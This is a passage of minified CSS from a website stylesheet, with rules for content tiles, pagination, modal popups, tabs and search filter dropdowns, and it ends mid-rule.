.tile-container{width:calc(100% + 32px)}}@media(min-width: 768px){.c-blog-tile.c-tile.featured .tile-image{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.c-blog-tile.c-tile.featured .tile-heading{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.c-blog-tile.c-tile.featured h5{color:#009bd8}}@media(min-width: 1024px){.c-blog-tile.c-tile.featured .tile-image{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-image{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.c-blog-tile.c-tile.featured .tile-heading{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;display:flex;justify-content:center;padding:0 0 0 24px}}@media(min-width: 1024px)and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-heading{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}.c-bg-tile{position:relative;display:block}.c-bg-tile .image-holder{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:100%;background-size:cover;background-position:center center;width:100%}.c-bg-tile.blend-fix .mask-color,.c-bg-tile.blend-fix .mask-screen,.c-bg-tile.blend-fix .mask-multiply{opacity:.4}.c-bg-tile .mask-color,.c-bg-tile .mask-screen,.c-bg-tile .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background-color:#455560}.c-bg-tile .mask-color{mix-blend-mode:color}.c-bg-tile .mask-screen{mix-blend-mode:screen}.c-bg-tile .mask-multiply{mix-blend-mode:multiply;background-color:#009bd8;transition:background-color .2s ease-in-out}.c-bg-tile:hover .mask-multiply{background-color:#455560}.c-bg-tile h2{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);z-index:3}.c-tile-holder .c-tile{margin-bottom:56px;display:block}.c-tile-holder .c-tile:last-child{margin-bottom:0}.c-product-tile{position:relative;display:block;border-radius:4px;overflow:hidden;min-height:128px;padding:32px 24px}.c-product-tile:hover{text-decoration:none}.c-product-tile .image-holder{position:absolute;top:0;left:0;z-index:-2;background-size:cover;background-position:center center;width:100%;height:100%;transition:transform .3s ease-in-out}.c-product-tile.blend-fix .mask-color,.c-product-tile.blend-fix .mask-screen,.c-product-tile.blend-fix .mask-multiply{opacity:.8}.c-product-tile .mask-color,.c-product-tile .mask-screen,.c-product-tile .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:#222;opacity:.8}.c-product-tile .mask-color{mix-blend-mode:color}.c-product-tile .mask-screen{mix-blend-mode:screen}.c-product-tile .mask-multiply{mix-blend-mode:multiply;background-color:#222;transition:background-color .2s ease-in-out}.c-product-tile:hover .image-holder{transform:scale(1.1)}.c-product-tile h4{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-product-tile h4{color:#fff}.c-product-tile h4{font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;color:#ddd}.c-product-tile h4:hover{text-decoration:underline;color:#009bd8}.c-mini-card-tile{display:flex;flex-direction:column;gap:8px;width:100%;background-color:#fff;padding:16px;box-shadow:0 4px 6px 0 rgba(0,0,0,.1)}.c-mini-card-tile:hover{box-shadow:0 6px 8px 0 rgba(0,0,0,.2)}.c-mini-card-tile:hover .c-mini-card-tile-title{color:#009bd8}.c-mini-card-tile .c-mini-card-tile-title{font-size:1rem;line-height:1.375;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-mini-card-tile .c-mini-card-tile-title{color:#fff}.c-mini-card-tile .c-mini-card-tile-title{color:#313c44}.c-simple-blurb-tile{padding:8px}.c-simple-blurb-tile .c-simple-blurb-tile-content{text-align:center}.c-simple-blurb-tile .c-simple-blurb-tile-content .c-simple-blurb-tile-content-title{font-size:1.25rem;line-height:1.6;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;margin-bottom:8px}.c-simple-blurb-tile .c-simple-blurb-tile-content .c-simple-blurb-tile-content-paragraph{font-size:1rem;line-height:1.375;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#222;margin:0;text-align:center}.c-simple-card-tile{background-color:#fff;border:1px solid #eff5fc;border-radius:2px;padding:24px;display:block}.c-simple-card-tile .c-simple-card-tile-title{font-size:1.25rem;line-height:1.6;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;margin-bottom:8px}.c-simple-card-tile .c-simple-card-tile-summary{font-size:1rem;line-height:1.375;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#455560;margin:0}.c-profile-tile{position:relative;display:block}.c-profile-tile .image-holder{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:100%;background-size:cover;background-position:center center;width:100%}.c-profile-tile.blend-fix .mask-color,.c-profile-tile.blend-fix .mask-screen,.c-profile-tile.blend-fix .mask-multiply{opacity:.4}.c-profile-tile .mask-color,.c-profile-tile .mask-screen,.c-profile-tile .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background-color:#455560}.c-profile-tile .mask-color{mix-blend-mode:color}.c-profile-tile .mask-screen{mix-blend-mode:screen}.c-profile-tile .mask-multiply{mix-blend-mode:multiply;background-color:#009bd8;transition:background-color .2s ease-in-out}.c-profile-tile:hover .mask-multiply{background-color:#455560}.c-profile-tile .tile-content{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;display:flex;flex-direction:column;padding:24px}.c-profile-tile .tile-content .tile-content-title{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-profile-tile .tile-content .tile-content-title{color:#fff}.c-profile-tile .tile-content .tile-content-title{color:#fff;margin-bottom:16px;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.c-profile-tile .tile-content .tile-content-paragraph{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-profile-tile .tile-content .tile-content-paragraph{color:#fff}.c-profile-tile .tile-content .tile-content-paragraph{color:#fff;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.c-profile-tile .tile-content .btn{margin-top:auto;width:-moz-fit-content;width:fit-content;min-width:140px}@media(min-width: 1440px){.c-profile-tile .tile-content{padding:32px}}#outdated{display:block;position:fixed;top:0;left:0;width:100%;text-align:center;text-transform:uppercase;z-index:1500;background-color:#f85359;color:#fff;padding:32px 0}#outdated h2{color:#fff;margin:32px 0 24px}#outdated .btn{background-color:#fff;color:#f85359}#outdated .btn:hover{background-color:#fff;color:#f85359}#outdated #last{position:absolute;top:16px;right:16px;width:48px;height:48px;cursor:pointer;margin-bottom:0;display:flex;justify-content:center;align-items:center}#outdated #last .svg-icon{width:100%;height:100%}#outdated #last[dir=rtl]{right:auto !important;left:16px !important}@media(min-width: 1024px){#outdated h2{margin:0 0 24px}#outdated #last{top:32px}}nav[class*=c-pagination-]{height:48px}nav[class*=c-pagination-] .hide{display:none !important}nav[class*=c-pagination-] ul{list-style:none;padding:0;margin:0}nav[class*=c-pagination-] ul li{padding:0;margin-bottom:0}nav[class*=c-pagination-] ul li::before{display:none;content:""}nav[class*=c-pagination-] ul{display:flex;justify-content:center;height:100%}nav[class*=c-pagination-] ul li{display:block;min-width:48px;min-height:48px;overflow:hidden;padding:4px}nav[class*=c-pagination-] ul li .svg-icon{width:16px;height:16px;color:#009bd8}nav[class*=c-pagination-] ul li.disabled .svg-icon{color:#222;cursor:default}nav[class*=c-pagination-] ul li.disabled>a,nav[class*=c-pagination-] ul li.disabled>button,nav[class*=c-pagination-] ul li.disabled>span{cursor:default}nav[class*=c-pagination-] ul li.disabled>a:hover,nav[class*=c-pagination-] ul li.disabled>button:hover,nav[class*=c-pagination-] ul li.disabled>span:hover{color:#222;background-color:rgba(0,0,0,0)}nav[class*=c-pagination-] ul li>a,nav[class*=c-pagination-] ul li>button,nav[class*=c-pagination-] ul li>span{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg nav[class*=c-pagination-] ul li>a,.dark-bg nav[class*=c-pagination-] ul li>button,.dark-bg nav[class*=c-pagination-] ul li>span{color:#fff}nav[class*=c-pagination-] ul li>a,nav[class*=c-pagination-] ul li>button,nav[class*=c-pagination-] ul li>span{width:100%;height:100%;display:flex;align-items:center;justify-content:center;color:#222;text-decoration:none;border-radius:50%;line-height:100%}nav[class*=c-pagination-] ul li>a:hover,nav[class*=c-pagination-] ul li>button:hover,nav[class*=c-pagination-] ul li>span:hover{color:#009bd8;background-color:#eff5fc}nav[class*=c-pagination-] ul li.selected>a,nav[class*=c-pagination-] ul li.selected>button{cursor:default;color:#009bd8;background-color:#eff5fc}nav[class*=c-pagination-] .page:not(.mobile-view):not(.selected){display:none}nav[class*=c-pagination-] .page.mobile{display:none}@media(min-width: 768px){nav[class*=c-pagination-]{flex-grow:0}nav[class*=c-pagination-].page-left{justify-content:flex-start}nav[class*=c-pagination-].page-right{justify-content:flex-end}nav[class*=c-pagination-] .page,nav[class*=c-pagination-] .break{display:block !important}nav[class*=c-pagination-] .page.mobile{display:none}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container::before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container::before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:rgba(0,0,0,0);border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow::after,.mfp-arrow::before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset rgba(0,0,0,0)}.mfp-arrow::after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow::before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left::after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left::before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right::after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right::before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure::after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px)and (orientation: landscape),screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure::after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{transform:scale(0.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade-modal.mfp-bg{opacity:0;transition:opacity .3s ease-in-out}.mfp-fade-modal.mfp-bg.mfp-ready{opacity:.75}.mfp-fade-modal.mfp-bg.mfp-removing{opacity:0}.mfp-fade-modal.mfp-wrap{-webkit-overflow-scrolling:touch}.mfp-fade-modal.mfp-wrap .mfp-content{opacity:0;transition:opacity .3s ease-in-out}.mfp-fade-modal.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade-modal.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade-modal.mfp-wrap .mfp-content{margin:32px auto}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal{max-width:680px}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-wrapper{width:100%;position:relative;display:flex;flex-wrap:wrap}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header{height:56px;background:#222;padding:0 24px;display:flex;align-items:center;justify-content:space-between;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header h4{color:#fff;margin:0;order:1}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header-notext{height:56px;padding:0;display:flex;align-items:center;justify-content:flex-end;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-content{background:#fff;padding:32px 24px;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close{order:2;color:#fff;opacity:.75;position:relative;padding:0;min-width:24px;width:24px;height:24px;display:flex;overflow:hidden;cursor:pointer}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close::after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close:hover,.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close:focus{opacity:1}.modal-type-2 .mfp-bg.mfp-fade-modal.mfp-ready{opacity:1;background:#313c44}.modal-type-2 .mfp-container{padding:0 !important}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content,.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-wrapper{position:static}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal{max-width:742px}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-content{padding:0;border-radius:8px;overflow:hidden}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .c-video-embed{width:calc(100% + 4px);margin:-2px}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal iframe{border:none}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close{position:absolute;top:32px;right:32px;width:40px;height:40px;border-radius:100%;background-color:#f7981c;color:#4e4e56;display:flex;align-items:center;justify-content:center;opacity:1}@media(min-width: 768px){.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal{padding:0}}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async{max-width:768px}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async .modal-header.modal-async-header{padding:0;background-color:#fff;flex-direction:row-reverse}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async .modal-header.modal-async-header .mfp-close{color:#222}.c-modal.modal-async{background-color:#fff}.c-modal.modal-async .modal-form-async-content .grid-wrapper{text-align:center}.c-modal.modal-async .modal-form-async-content .modal-title,.c-modal.modal-async .modal-form-async-content .modal-blurb{text-align:center}.c-modal.modal-async .modal-form-async-content .modal-title{margin:0}.c-modal.modal-async .modal-form-async-content .modal-blurb{font-size:14px;margin:24px 0 32px}.c-modal.modal-async .modal-form-async-content .modal-download-resource{text-align:center;margin-bottom:48px}.c-modal.modal-async .modal-form-async-content .textbox-wrapper{margin-bottom:32px}.c-modal.modal-async .modal-form-async-content .modal-disclaimer{font-size:12px;margin-bottom:32px}.c-modal.modal-async .modal-form-async-content button.btn.full-width{width:100%}@media(min-width: 1440px){.c-modal.container{padding:0 40px}}.c-tabs{overflow-x:auto;display:inline}.c-tabs .tabs-heading ul{display:inline-flex;justify-content:start;margin:0;padding:0}.c-tabs .tabs-heading li{opacity:.2;border-bottom:solid 4px rgba(0,0,0,0);margin:0;text-align:center;min-width:auto;padding:4px 16px;cursor:pointer;flex-shrink:0}.c-tabs .tabs-heading li.active{opacity:1;border-bottom-color:#009bd8}.c-tabs .tabs-heading li::before{display:none}.c-tabs .tabs-content .tab-item{display:none}.c-tabs .tabs-content .tab-item.active{display:block}@media(min-width: 768px){.c-tabs .tabs-heading{margin-bottom:16px}.c-tabs .tabs-heading ul{justify-content:center}.c-tabs .tabs-heading li{margin:0 8px}.c-tabs .tabs-heading h3{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-tabs .tabs-heading h3{color:#fff}}.c-text-block h2,.c-text-block h3,.c-text-block h4,.c-text-block h5{margin-bottom:40px}.c-text-block h6{margin:0 0 8px}.c-text-block blockquote{margin:24px}.c-text-block>*:last-child{margin-bottom:0}.c-text-block .c-publish-by{margin-bottom:48px}.c-text-block .c-social-share{margin-bottom:48px}@media(min-width: 768px){.c-text-block blockquote{margin:56px}}.filters-section{padding:0 0 16px;background-color:#fff}.grey-filter-bg .filters-section{background-color:#ebeced;padding:32px 0 16px}.filters-section .filters-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.filters-section .filters-container{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.filters-section .filters-container{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.filters-section .filters-container{padding:0 0;max-width:1170px}}.filters .filter-item{margin-bottom:16px}.keyword-filter{position:relative;flex-grow:1;width:100%;max-width:none !important}.keyword-filter .svg-icon,.keyword-filter .ais-SearchBox-submitIcon,.keyword-filter .ais-SearchBox-reset{position:absolute;top:20px;right:16px;color:#455560;width:16px;height:16px;background-color:#fff}.keyword-filter input[type=text]{max-width:100%;margin-bottom:0;padding-left:16px}.multi-checkbox-filter{position:relative;width:100%;height:auto;background-color:#fff;z-index:1}.multi-checkbox-filter .multi-checkbox-filter-title-text{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .multi-checkbox-filter .multi-checkbox-filter-title-text{color:#fff}.multi-checkbox-filter .multi-checkbox-filter-title-text{height:100%;line-height:30px;margin:0;color:#9b9b9b}.multi-checkbox-filter .multi-checkbox-filter-panel{list-style:none;padding:0;margin:0}.multi-checkbox-filter .multi-checkbox-filter-panel li{padding:0;margin-bottom:0}.multi-checkbox-filter .multi-checkbox-filter-panel li::before{display:none;content:""}.multi-checkbox-filter .multi-checkbox-filter-panel{height:0;width:100%;border:1px solid #009bd8;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static}.multi-checkbox-filter .multi-checkbox-filter-item{display:flex;align-items:center;padding:16px;border-bottom:1px solid #009bd8;min-height:24px;cursor:pointer;position:relative}.multi-checkbox-filter .multi-checkbox-filter-item:last-child{border-bottom:none}.multi-checkbox-filter .multi-checkbox-filter-item span{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .multi-checkbox-filter .multi-checkbox-filter-item span{color:#fff}.multi-checkbox-filter .multi-checkbox-filter-item span{color:#009bd8;position:relative;min-height:24px;line-height:24px}.multi-checkbox-filter .multi-checkbox-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity .15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.multi-checkbox-filter .multi-checkbox-filter-item:hover span{text-decoration:underline}.multi-checkbox-filter .multi-checkbox-filter-item.active{background-color:#eff5fc}.multi-checkbox-filter .multi-checkbox-filter-item.active .svg-icon{opacity:1}.multi-checkbox-filter .multi-checkbox-filter-item:last-child{margin-bottom:0}.multi-checkbox-filter.is-open{z-index:2}.multi-checkbox-filter.is-open .multi-checkbox-filter-title-text{color:#000}.multi-checkbox-filter.is-open .multi-checkbox-filter-panel{height:auto;visibility:visible}.multi-checkbox-filter.is-open .select{border-color:#009bd8}.multi-checkbox-filter.is-open .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}@media(min-width: 768px){.multi-checkbox-filter .multi-checkbox-filter-panel{position:absolute}}.dropdown-filter{position:relative;width:100%;height:auto;z-index:1}.dropdown-filter .dropdown-filter-title-text{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .dropdown-filter .dropdown-filter-title-text{color:#fff}.dropdown-filter .dropdown-filter-title-text{height:100%;line-height:31px;margin:0;color:#9b9b9b}.dropdown-filter .dropdown-filter-panel{list-style:none;padding:0;margin:0}.dropdown-filter .dropdown-filter-panel li{padding:0;margin-bottom:0}.dropdown-filter .dropdown-filter-panel li::before{display:none;content:""}.dropdown-filter .dropdown-filter-panel{height:0;width:100%;border:1px solid #009bd8;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static;left:0}.dropdown-filter .dropdown-filter-item{display:flex;align-items:center;padding:16px;border-bottom:1px solid #009bd8;min-height:24px;cursor:pointer;position:relative}.dropdown-filter .dropdown-filter-item:last-child{border-bottom:none}.dropdown-filter .dropdown-filter-item span{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .dropdown-filter .dropdown-filter-item span{color:#fff}.dropdown-filter .dropdown-filter-item span{color:#009bd8;position:relative;min-height:24px;line-height:24px}.dropdown-filter .dropdown-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity .15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.dropdown-filter .dropdown-filter-item:hover,.dropdown-filter .dropdown-filter-item.active{background-color:#eff5fc}.dropdown-filter .dropdown-filter-item:hover .svg-icon,.dropdown-filter .dropdown-filter-item.active .svg-icon{opacity:1}.dropdown-filter .dropdown-filter-item:last-child{margin-bottom:0}.dropdown-filter.is-open{z-index:2}.dropdown-filter.is-open .dropdown-filter-title-text{color:#000}.dropdown-filter.is-open .dropdown-filter-panel{height:auto;visibility:visible}.dropdown-filter.is-open .select{border-color:#009bd8}.dropdown-filter.is-open .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}@media(min-width: 768px){.dropdown-filter .dropdown-filter-panel{position:absolute}}.single-checkbox-filter{position:relative;width:100%;min-height:48px;padding:12px;height:48px;background-color:#fff;z-index:1}.single-checkbox-filter .single-checkbox-filter-panel{list-style:none;padding:0;margin:0}.single-checkbox-filter .single-checkbox-filter-panel li{padding:0;margin-bottom:0}.single-checkbox-filter .single-checkbox-filter-panel li::before{display:none;content:""}.single-checkbox-filter .single-checkbox-filter-panel{padding-left:16px;padding-right:16px;height:0;width:100%;border:1px solid #ddd;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static}.single-checkbox-filter .single-checkbox-filter-item{display:flex;align-items:center;min-height:24px;cursor:pointer;position:relative}.single-checkbox-filter .single-checkbox-filter-item span{position:relative;padding-left:40px;min-height:24px;line-height:24px}.single-checkbox-filter .single-checkbox-filter-item span::before{position:absolute;top:0;left:0;content:"";height:24px;width:24px;border:1px solid #ddd;border-radius:2px}.single-checkbox-filter .single-checkbox-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity .15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.single-checkbox-filter .single-checkbox-filter-item.active span::before{border-color:#009bd8;background-color:#009bd8}.single-checkbox-filter .single-checkbox-filter-item.active .svg-icon{opacity:1}.tag-filter-dt{display:none}@media(min-width: 768px){.tag-filter-m{display:none}.tag-filter-dt{display:block}.tag-filter-dt ul{display:flex;flex-direction:row;list-style:none;padding:0;margin:0}.tag-filter-dt ul li{padding:0;margin-bottom:0}.tag-filter-dt ul li::before{display:none;content:""}.tag-filter-dt .tag-filter-item{margin-right:16px;padding:8px;border-radius:4px;color:#222;background-color:#ddd;cursor:pointer}.tag-filter-dt .tag-filter-item::before{display:none}.tag-filter-dt .tag-filter-item:hover{background-color:#ddd;color:#222}.tag-filter-dt .tag-filter-item.active{background-color:#009bd8;color:#fff}}.active-filters-section{display:none;background-color:#313c44}.active-filters-section .active-filters-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.active-filters-section .active-filters-container{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.active-filters-section .active-filters-container{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.active-filters-section .active-filters-container{padding:0 0;max-width:1170px}}.active-filters-section.btn-tags{padding:24px 0 8px}.active-filters-section.btn-tags .active-filters>div,.active-filters-section.btn-tags .active-filters>span{margin-bottom:16px}.active-filters-section.btn-tags .active-filters .active-filter-item{flex-direction:row-reverse;margin-right:16px;padding:8px;border-radius:8px;background-color:#ddd;cursor:pointer}.active-filters-section.text-list{padding:24px 